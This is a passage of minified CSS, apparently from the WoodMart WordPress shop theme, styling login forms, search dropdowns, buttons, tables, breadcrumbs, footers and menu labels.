.create-account-question:before{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side .create-account-text{color:rgba(255,255,255,.8)}.dropdowns-color-light .login-form-side .create-account-button{border-color:rgba(255,255,255,.3);color:#FFF}.dropdowns-color-light .login-form-side .create-account-button:hover{border-color:#FFF;color:#FFF}.dropdowns-color-light .login-form-side .social-login-title,.dropdowns-color-light .menu-item-register .social-login-title{color:#FFF}.dropdowns-color-light .login-form-side .social-login-title:after,.dropdowns-color-light .login-form-side .social-login-title:before,.dropdowns-color-light .menu-item-register .social-login-title:after,.dropdowns-color-light .menu-item-register .social-login-title:before{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side .login-form-footer .lost_password,.dropdowns-color-light .menu-item-register .login-form-footer .lost_password{color:rgba(255,255,255,.8)}.dropdowns-color-light .login-form-side .login-form-footer .lost_password:hover,.dropdowns-color-light .menu-item-register .login-form-footer .lost_password:hover{color:#FFF;opacity:1}.header-banner-enabled .website-wrapper{margin-top:0;transition:margin-top .6s ease}.header-banner-display .header-banner{opacity:1;transition:opacity 0s ease}.header-banner-display .website-wrapper{transition:margin-top .6s ease .25s}.header-banner{position:absolute;top:0;right:0;left:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;opacity:0;transition:opacity 0s ease .6s}.header-banner-link{position:absolute;top:0;right:0;bottom:0;left:0}.close-header-banner{position:absolute;top:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:60px;color:#333}.close-header-banner:after{font-weight:600;font-size:14px;cursor:pointer;transition:background-color .25s ease;content:"\f10f";font-family:woodmart-font}.close-header-banner:hover{color:#333;opacity:.6}.close-header-banner+.header-banner-link{right:60px}.color-scheme-dark .close-header-banner{color:#333}.color-scheme-dark .close-header-banner:hover{color:#333}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;font-size:14px;line-height:1.4}table th{padding:15px 10px;border:none;border-bottom:2px solid #EFEFEF;color:#2d2a2a;vertical-align:middle;text-align:left;text-transform:uppercase;font-weight:600;font-size:16px;line-height:1.2}table td{padding:15px 12px;border:none;border-bottom:1px solid #E6E6E6;text-align:left;font-weight:inherit}table tbody th,table tfoot th{border-bottom:1px solid #E6E6E6;text-transform:none;font-size:14px}.color-scheme-light table th,.woodmart-dark table th{color:#FFF}.color-scheme-light table th{border-color:rgba(255,255,255,.15)}.color-scheme-light table td{border-color:rgba(255,255,255,.15)}.color-scheme-light table tbody th,.color-scheme-light table tfoot th{border-color:rgba(255,255,255,.15)}.woodmart-dark table th{border-color:rgba(255,255,255,.05)}.woodmart-dark table td{border-color:rgba(255,255,255,.05)}.woodmart-dark table tbody th,.woodmart-dark table tfoot th{border-color:rgba(255,255,255,.05)}.table-bordered-style td,.table-bordered-style th{border:1px solid #EFEFEF}.color-scheme-light .table-bordered-style td,.color-scheme-light .table-bordered-style th{border-color:rgba(255,255,255,.4)}.responsive-table{overflow-x:auto;margin-bottom:35px}.responsive-table table{margin-bottom:0}.responsive-table .responsive-table{overflow-x:visible;margin-bottom:0}.woodmart-vc-ajax-search{margin-bottom:35px}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform input[type=text]::-ms-clear{display:none}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;color:#777;font-weight:400;font-size:0}.searchform .searchsubmit:after{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-10px;margin-left:-10px;width:20px;font-size:20px;line-height:20px;transition:opacity .2s ease;content:"\f125";font-family:woodmart-font}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .1s ease,visibility .1s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.searchform .searchsubmit:focus,.searchform .searchsubmit:hover{box-shadow:none}.searchform.search-loading .searchsubmit:before{visibility:visible;opacity:1;transition:opacity .2s ease,visibility .2s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.searchform.search-loading .searchsubmit:after{opacity:0;transition:opacity .1s ease}.woodmart-searchform-custom-icon .searchsubmit:after{content:none}.woodmart-searchform-custom-icon .woodmart-custom-icon{min-width:auto;max-width:24px;transition:opacity .2s ease}.woodmart-searchform-custom-icon .searchsubmit:hover{opacity:.6}.woodmart-searchform-custom-icon.search-loading .woodmart-custom-icon{opacity:0;transition:opacity .1s ease}.search-results-wrapper{position:relative}.search-results-wrapper .woodmart-scroll{position:absolute;top:100%;right:0;left:0;z-index:1000;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.search-results-wrapper .woodmart-scroll .woodmart-search-results{position:relative;max-height:50vh}.search-results-wrapper .woodmart-scroll .woodmart-scroll-pane{z-index:1002}.color-scheme-light .search-results-wrapper .woodmart-scroll,.woodmart-dark .search-results-wrapper .woodmart-scroll{background-color:#101010}.autocomplete-suggestions{position:relative!important;z-index:1001!important;display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-top:0;margin-bottom:-1px;margin-right:-1px;max-width:none!important;max-height:none!important;width:auto!important;-webkit-animation:wd-fadeInBottomShort .2s ease both;animation:wd-fadeInBottomShort .2s ease both}.autocomplete-suggestion{flex:1 1 285px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-bottom:1px solid;border-right:1px solid;cursor:pointer;transition:background-color .25s ease}.autocomplete-suggestion .suggestion-title strong{text-decoration:underline}.autocomplete-suggestion .suggestion-thumb{float:left;margin-right:15px;max-width:65px}.autocomplete-suggestion .suggestion-title{margin-bottom:0;font-size:14px}.autocomplete-suggestion .suggestion-price,.autocomplete-suggestion .suggestion-sku{margin-top:10px;line-height:1}.autocomplete-suggestion .suggestion-sku{color:#747474;font-size:12px}.autocomplete-suggestion.suggestion-divider{flex-basis:100%!important;width:100%;background-color:#F9F9F9;text-transform:uppercase;font-weight:600;cursor:default}.autocomplete-suggestion.suggestion-divider h5{font-size:14px}.autocomplete-suggestion.autocomplete-selected,.autocomplete-suggestion:hover{background-color:#F9F9F9}.color-scheme-light .autocomplete-suggestion.suggestion-divider,.woodmart-dark .autocomplete-suggestion.suggestion-divider{background-color:rgba(0,0,0,.3);color:#FFF}.color-scheme-light .autocomplete-suggestion .suggestion-sku,.woodmart-dark .autocomplete-suggestion .suggestion-sku{color:#FFF}.color-scheme-light .autocomplete-suggestion.autocomplete-selected,.color-scheme-light .autocomplete-suggestion:hover,.woodmart-dark .autocomplete-suggestion.autocomplete-selected,.woodmart-dark .autocomplete-suggestion:hover{background-color:rgba(0,0,0,.3)}.suggestion-divider-text{margin-bottom:0}.view-all-results{flex:1 1 100%;margin-top:-1px;height:50px;border-top:1px solid;border-bottom:1px solid;background-color:#FFF;color:#333;text-align:center;text-transform:uppercase;letter-spacing:.2px;font-weight:600;line-height:50px;cursor:pointer;transition:background-color .25s ease;-webkit-animation:wd-fadeIn .3s ease both;animation:wd-fadeIn .3s ease both}.view-all-results:hover{background-color:#F9F9F9}.color-scheme-light .view-all-results,.woodmart-dark .view-all-results{background-color:rgba(0,0,0,.3);color:#FFF}.color-scheme-light .view-all-results:hover,.woodmart-dark .view-all-results:hover{background-color:rgba(0,0,0,.9)}.woodmart-search-dropdown{position:absolute;top:100%;right:0;z-index:340;width:300px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-search-dropdown input[type=text]{padding-left:25px;padding-right:55px;height:70px;border-style:none}.woodmart-search-dropdown .searchsubmit{width:60px;color:#333}.woodmart-search-dropdown .view-all-results{border-bottom:none}.dropdowns-color-light .woodmart-search-dropdown{background-color:#101010}.whb-col-left .woodmart-search-dropdown{right:auto;left:0}.dropdowns-color-light .mobile-nav .searchsubmit,.dropdowns-color-light .woodmart-search-dropdown .searchsubmit{color:#FFF}.dropdowns-color-light .mobile-nav .searchsubmit:before,.dropdowns-color-light .woodmart-search-dropdown .searchsubmit:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.dropdowns-color-light .mobile-nav input[type=text],.dropdowns-color-light .woodmart-search-dropdown input[type=text]{color:#FFF}.dropdowns-color-light .mobile-nav ::-webkit-input-placeholder,.dropdowns-color-light .woodmart-search-dropdown ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav ::-moz-placeholder,.dropdowns-color-light .woodmart-search-dropdown ::-moz-placeholder{color:#FFF}.dropdowns-color-light .mobile-nav :-moz-placeholder,.dropdowns-color-light .woodmart-search-dropdown :-moz-placeholder{color:#FFF}.dropdowns-color-light .mobile-nav :-ms-input-placeholder,.dropdowns-color-light .woodmart-search-dropdown :-ms-input-placeholder{color:rgba(255,255,255,.6)}.woodmart-search-full-screen{position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;display:flex;align-items:stretch;flex-direction:column;background-color:#FFF;box-shadow:0 0 14px rgba(0,0,0,.08);transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-search-full-screen .searchform{flex:0 0 auto;padding-right:100px;padding-left:100px;border-bottom:1px solid;opacity:0;transition:opacity .35s ease .2s}.woodmart-search-full-screen .searchform ::-webkit-input-placeholder{color:#656565}.woodmart-search-full-screen .searchform ::-moz-placeholder{color:#656565}.woodmart-search-full-screen .searchform :-moz-placeholder{color:#656565}.woodmart-search-full-screen .searchform :-ms-input-placeholder{color:#656565}.woodmart-search-full-screen .searchform input[type=text]{position:relative;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;height:110px;border:none;background-color:transparent;box-shadow:none;color:#333;text-align:center;font-weight:600;font-size:48px}.woodmart-search-full-screen .searchform .searchsubmit{display:none}.woodmart-search-full-screen .search-info-text{display:block}.woodmart-search-full-screen .woodmart-close-search{position:absolute;top:5px;right:5px;z-index:200;width:100px;height:100px;font-size:0;cursor:pointer}.woodmart-search-full-screen .woodmart-close-search:after,.woodmart-search-full-screen .woodmart-close-search:before{top:50px;left:32px;width:40px;height:3px}.woodmart-search-full-screen .woodmart-search-loader{display:flex}.woodmart-search-full-screen .view-all-results{margin-top:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.woodmart-search-full-screen .search-results-wrapper{flex:1 1 auto;margin-top:-40px}.woodmart-search-full-screen .search-results-wrapper .woodmart-scroll{position:static;box-shadow:none}.woodmart-search-full-screen .search-results-wrapper .woodmart-scroll .woodmart-search-results{position:absolute;max-height:none}.woodmart-search-full-screen .autocomplete-suggestions{justify-content:center;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:#FFF}.woodmart-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-bottom:none;border-right:none}.woodmart-search-full-screen .autocomplete-suggestion .suggestion-thumb{float:none;margin-bottom:10px;margin-right:0;max-width:100%}.woodmart-search-full-screen .autocomplete-suggestion.autocomplete-selected,.woodmart-search-full-screen .autocomplete-suggestion:hover{background-color:transparent}.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider{flex:1 1 100%;margin-top:20px;margin-right:-10px;margin-left:-10px;padding-top:20px;border-top:1px solid;background-color:transparent!important;text-align:center}.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider h5{font-size:16px}.woodmart-search-full-screen .no-found-msg{text-align:center}.woodmart-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .woodmart-search-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .woodmart-search-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-search-full-screen.search-overlap{-webkit-transform:none;transform:none}.woodmart-search-full-screen.search-overlap .searchform{opacity:1}.woodmart-search-full-screen.search-overlap .search-info-text>span{-webkit-transform:none;transform:none}.dropdowns-color-light .woodmart-search-full-screen{background-color:#101010}.dropdowns-color-light .woodmart-search-full-screen .searchform{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .woodmart-search-full-screen .searchform input[type=text]{color:#FFF}.dropdowns-color-light .woodmart-search-full-screen .searchform ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform ::-moz-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform :-moz-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .searchform :-ms-input-placeholder{color:rgba(255,255,255,.8)}.dropdowns-color-light .woodmart-search-full-screen .autocomplete-suggestions{background-color:#101010}.dropdowns-color-light .woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider{border-color:rgba(255,255,255,.15)}.woodmart-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(255,255,255,.8);opacity:0;transition:opacity .1s ease,visibility .1s ease}.woodmart-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.dropdowns-color-light .woodmart-search-loader{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .woodmart-search-loader:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.search-info-text{display:none;flex:0 0 auto;overflow:hidden;margin-top:10px;text-align:center;letter-spacing:.3px;font-size:16px;line-height:30px}.search-info-text>span{display:block;transition:all .35s ease .15s;-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}.dropdowns-color-light .search-info-text{color:rgba(255,255,255,.8)}.no-found-msg{color:#333;font-weight:600;font-size:110%}.woodmart-dark .no-found-msg{color:#FFF}.woodmart-search-opened{overflow:hidden}.woodmart-search-opened .scrollToTop{display:none}.dropdowns-color-light .mobile-nav .suggestion-title,.dropdowns-color-light .whb-column .suggestion-title,.dropdowns-color-light .woodmart-search-dropdown .suggestion-title,.dropdowns-color-light .woodmart-search-full-screen .suggestion-title{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-sku,.dropdowns-color-light .whb-column .suggestion-sku,.dropdowns-color-light .woodmart-search-dropdown .suggestion-sku,.dropdowns-color-light .woodmart-search-full-screen .suggestion-sku{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-divider,.dropdowns-color-light .whb-column .suggestion-divider,.dropdowns-color-light .woodmart-search-dropdown .suggestion-divider,.dropdowns-color-light .woodmart-search-full-screen .suggestion-divider{background-color:rgba(0,0,0,.3);color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price,.dropdowns-color-light .whb-column .suggestion-price,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price .amount,.dropdowns-color-light .whb-column .suggestion-price .amount,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price .amount,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price .amount{color:#FFF}.dropdowns-color-light .mobile-nav .suggestion-price del,.dropdowns-color-light .whb-column .suggestion-price del,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price del,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price del{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav .suggestion-price del .amount,.dropdowns-color-light .whb-column .suggestion-price del .amount,.dropdowns-color-light .woodmart-search-dropdown .suggestion-price del .amount,.dropdowns-color-light .woodmart-search-full-screen .suggestion-price del .amount{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .whb-column .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .woodmart-search-dropdown .search-results-wrapper .woodmart-scroll,.dropdowns-color-light .woodmart-search-full-screen .search-results-wrapper .woodmart-scroll{background-color:#101010}.dropdowns-color-light .mobile-nav .view-all-results,.dropdowns-color-light .whb-column .view-all-results,.dropdowns-color-light .woodmart-search-dropdown .view-all-results,.dropdowns-color-light .woodmart-search-full-screen .view-all-results{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3);color:#FFF}.dropdowns-color-light .mobile-nav .view-all-results:hover,.dropdowns-color-light .whb-column .view-all-results:hover,.dropdowns-color-light .woodmart-search-dropdown .view-all-results:hover,.dropdowns-color-light .woodmart-search-full-screen .view-all-results:hover{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .mobile-nav .no-found-msg,.dropdowns-color-light .whb-column .no-found-msg,.dropdowns-color-light .woodmart-search-dropdown .no-found-msg,.dropdowns-color-light .woodmart-search-full-screen .no-found-msg{color:#FFF}.dropdowns-color-light .mobile-nav .woodmart-scroll-pane,.dropdowns-color-light .whb-column .woodmart-scroll-pane,.dropdowns-color-light .woodmart-search-dropdown .woodmart-scroll-pane,.dropdowns-color-light .woodmart-search-full-screen .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.dropdowns-color-light .mobile-nav .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .whb-column .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .woodmart-search-dropdown .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .woodmart-search-full-screen .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.dropdowns-color-light .mobile-nav .autocomplete-suggestion,.dropdowns-color-light .whb-column .autocomplete-suggestion,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .mobile-nav .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .mobile-nav .autocomplete-suggestion:hover,.dropdowns-color-light .whb-column .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .whb-column .autocomplete-suggestion:hover,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion.autocomplete-selected,.dropdowns-color-light .woodmart-search-dropdown .autocomplete-suggestion:hover{background-color:rgba(0,0,0,.3)}.footer-column{margin-bottom:30px}.woodmart-prefooter{padding-bottom:40px;background-color:#FFF}.woodmart-dark .woodmart-prefooter{background-color:#1a1a1a}.copyrights-wrapper{border-top:1px solid}.color-scheme-light .copyrights-wrapper,.woodmart-dark .copyrights-wrapper{border-color:rgba(255,255,255,.1)}.min-footer{display:flex;align-items:center;flex-direction:row;justify-content:space-between;margin-right:-15px;margin-left:-15px;padding-top:20px;padding-bottom:20px}.min-footer>div{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%;line-height:1.2}.min-footer .col-right{text-align:right}.copyrights-centered .min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.copyrights-centered .min-footer .col-right{text-align:center}.copyrights-centered .min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.copyrights-centered .min-footer>div:last-child{margin-bottom:0}.added_to_cart,.btn,.button,[type=button],[type=submit],button{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.added_to_cart:hover,.btn:hover,.button:hover,[type=button]:hover,[type=submit]:hover,button:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.added_to_cart:hover,.btn:hover,.button:hover,[type=button]:hover,[type=submit]:hover,button:hover{text-decoration:none}.added_to_cart:focus,.btn:focus,.button:focus,[type=button]:focus,[type=submit]:focus,button:focus{outline:0}.btn i{margin-left:3px}button[disabled],input[disabled]{opacity:.6!important;cursor:default}.btn.btn-scheme-light{color:#FFF}.btn.btn-scheme-dark{color:#3E3E3E}.btn.btn-scheme-hover-light:hover{color:#FFF}.btn.btn-scheme-hover-dark:hover{color:#3E3E3E}.btn.btn-color-default{background-color:#F3F3F3;color:#3E3E3E}.btn.btn-color-default:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-black{background-color:#212121;color:#FFF}.btn.btn-color-black:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-white{background-color:#FFF;color:#333}.btn.btn-color-white:hover{color:#333;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-alt{color:#FFF}.btn.btn-color-alt:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-primary{color:#FFF}.btn.btn-color-primary:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn-style-bordered.btn-color-default{border-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-default:hover{background-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-primary:hover{color:#FFF}.btn-style-bordered.btn-color-alt:hover{color:#FFF}.btn-style-bordered.btn-color-black{border-color:#212121;color:#333}.btn-style-bordered.btn-color-black:hover{background-color:#212121;color:#FFF}.btn-style-bordered.btn-color-white{border-color:rgba(255,255,255,.5);color:#FFF}.btn-style-bordered.btn-color-white:hover{border-color:#FFF;background-color:transparent;color:#FFF}.btn-style-link.btn-color-default{border-color:#DFDFDF;color:#333}.btn-style-link.btn-color-default:hover{border-color:#C5C5C5;color:#333}.btn-style-link.btn-color-primary{color:#333}.btn-style-link.btn-color-primary:hover{color:#333;opacity:.6}.btn-style-link.btn-color-alt{color:#333}.btn-style-link.btn-color-alt:hover{color:#333;opacity:.6}.btn-style-link.btn-color-black{border-color:#333;color:#333}.btn-style-link.btn-color-black:hover{border-color:#333;color:#333;opacity:.6}.btn-style-link.btn-color-white{border-color:rgba(255,255,255,.3);color:#FFF}.btn-style-link.btn-color-white:hover{border-color:#FFF;color:#FFF}.btn-color-custom.btn-style-3d:hover{opacity:1!important}.btn-size-extra-small{padding:6px 10px;font-size:11px;line-height:16px}.btn-size-small{padding:10px 14px;font-size:12px;line-height:16px}.btn-size-default{padding:12px 20px;font-size:13px;line-height:18px}.btn-size-large{padding:14px 28px;font-size:14px;line-height:20px}.btn-size-extra-large{padding:17px 40px;font-size:16px;line-height:22px}.btn-style-bordered.btn-size-extra-small{padding:4px 10px}.btn-style-bordered.btn-size-small{padding:8px 14px}.btn-style-bordered.btn-size-default{padding:10px 20px}.btn-style-bordered.btn-size-large{padding:12px 28px}.btn-style-bordered.btn-size-extra-large{padding:15px 40px}.btn.btn-style-round{border-radius:35px}.btn.btn-style-semi-round{border-radius:5px}.btn.btn-style-3d{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btn.btn-style-3d:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btn.btn-style-3d:active{top:1px;box-shadow:none}.btn.btn-style-3d:hover{opacity:.8}.btn.btn-full-width{width:100%}.btn.btn-style-link{padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}.btn.btn-style-link:hover{background-color:transparent!important;box-shadow:none}.btn.btn-style-bordered{border-width:2px}.btn.btn-style-bordered:not(:hover){background-color:transparent!important}.btn.btn-style-bordered:hover{box-shadow:none}.btn-shape-round{border-radius:35px}.btn-shape-semi-round{border-radius:5px}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:#333;text-align:center;font-size:0;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}.scrollToTop.button-show{opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.scrollToTop .woodmart-tooltip-label{display:none}.scrollToTop:after{display:inline-block;font-weight:600;font-size:16px;line-height:50px;content:"\f112";font-family:woodmart-font}.scrollToTop:hover{color:#777}.woodmart-dark .scrollToTop{background-color:rgba(0,0,0,.9);color:#FFF}.woodmart-dark .scrollToTop:hover{color:rgba(255,255,255,.6)}.blog-footer,.portfolio-footer,.products-footer{clear:both;text-align:center}.products-footer{margin-top:10px}.woodmart-load-more{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px;border-color:#E9E9E9;color:#333;font-weight:900;border-width:2px}.woodmart-load-more:not(:hover){background-color:transparent!important}.woodmart-load-more:hover{box-shadow:none}.woodmart-load-more:hover{border-color:#DCDCDC;background-color:transparent;color:#333}.woodmart-load-more .load-more-label,.woodmart-load-more .load-more-loading{transition:opacity .25s ease}.woodmart-load-more .load-more-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;flex-direction:row;justify-content:center;opacity:0}.woodmart-load-more .load-more-loading:before{margin-right:8px;margin-left:-8px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.woodmart-load-more.loading .load-more-loading{opacity:1}.woodmart-load-more.loading .load-more-loading:before{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-load-more.loading .load-more-label{opacity:0}.color-scheme-light .woodmart-load-more,.woodmart-dark .woodmart-load-more{border-color:rgba(255,255,255,.25);color:#FFF}.color-scheme-light .woodmart-load-more .load-more-loading:before,.woodmart-dark .woodmart-load-more .load-more-loading:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .woodmart-load-more:hover,.woodmart-dark .woodmart-load-more:hover{border-color:#FFF;color:#FFF}.woodmart-button-wrapper.inline-element{margin-bottom:10px}.page-title{position:relative;margin-top:-40px;margin-bottom:40px}.page-title .entry-title{margin-bottom:0;font-weight:600;line-height:1.2}.page-title .breadcrumbs,.page-title .yoast-breadcrumb{margin-top:10px}.page-title.color-scheme-light .entry-title{color:#FFF}.title-size-small{padding-top:20px;padding-bottom:20px}.title-size-small .entry-title{font-size:44px}.title-size-small .woodmart-checkout-steps ul li{font-size:18px}.title-size-default{padding-top:60px;padding-bottom:60px}.title-size-default .entry-title{font-size:68px}.title-size-large{padding-top:100px;padding-bottom:100px}.title-size-large .entry-title{font-size:78px}.title-size-large .woodmart-checkout-steps ul li{font-size:26px}.title-design-centered{text-align:center}.title-design-disable{display:none}.breadcrumbs{font-size:0}.breadcrumbs>a:after,.breadcrumbs>span:after{content:"/";display:inline-block;padding:0 8px}.breadcrumbs>span:last-child:after{content:none}.breadcrumbs,.yoast-breadcrumb{line-height:16px}.breadcrumbs>a,.breadcrumbs>span,.yoast-breadcrumb>a,.yoast-breadcrumb>span{display:inline-block}.breadcrumbs a,.breadcrumbs span,.yoast-breadcrumb a,.yoast-breadcrumb span{text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:11px}.breadcrumbs span,.yoast-breadcrumb span{transition:all .25s ease}.color-scheme-light .breadcrumbs,.color-scheme-light .yoast-breadcrumb{color:#FFF}.color-scheme-light .breadcrumbs a,.color-scheme-light .breadcrumbs span,.color-scheme-light .yoast-breadcrumb a,.color-scheme-light .yoast-breadcrumb span{color:#FFF}.color-scheme-light .breadcrumbs a:hover,.color-scheme-light .yoast-breadcrumb a:hover{color:rgba(255,255,255,.7)}.item-with-label>a{position:relative}span.menu-label{color:#FFF;letter-spacing:.3px;font-weight:600;font-size:9px;line-height:12px}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-left:-20px;padding:2px 4px;vertical-align:middle;text-transform:uppercase;white-space:nowrap}.menu-label:before{content:"";position:absolute;top:100%;left:10px;width:0;height:0;border-style:solid;border-top-width:4px;border-bottom-width:0;border-right-width:7px;border-left-width:0;border-top-color:transparent;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}.menu-label-black{background-color:#000;color:#FFF}.menu-label-black:before{border-color:#000}.menu-label-grey{background-color:#ECECEC;color:#333}.menu-label-grey:before{border-color:#ECECEC}.menu-label-orange{background-color:#FBBC34}.menu-label-orange:before{border-color:#FBBC34}.menu-label-blue{background-color:#00A1BE}.menu-label-blue:before{border-color:#00A1BE}.menu-label-white{background-color:#FFF;color:#333}.menu-label-white:before{border-color:#FFF}.menu-label-red{background-color:#D41212}.menu-label-red:before{border-color:#D41212}.menu-label-green{background-color:#65B32E}.menu-label-green:before{border-color:#65B32E}.sub-menu-dropdown{position:absolute;top:100%;left:0;z-index:380;background-color:#FFF;background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;text-align:left;box-shadow:0 0 3px rgba(0,0,0,.15)}.sub-menu-dropdown>.container>p{display:none}.sub-menu-dropdown.color-scheme-light{background-color:#101010}.whb-col-right .menu-simple-dropdown .sub-menu-dropdown{right:0;left:auto}.dropdowns-loading .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)>.sub-menu-dropdown{min-height:400px}.dropdowns-loaded .dropdown-load-ajax>.sub-menu-dropdown>.container{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.dropdown-html-placeholder{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.6)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.dropdowns-loading .dropdown-html-placeholder:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.sub-menu-dropdown.color-scheme-light 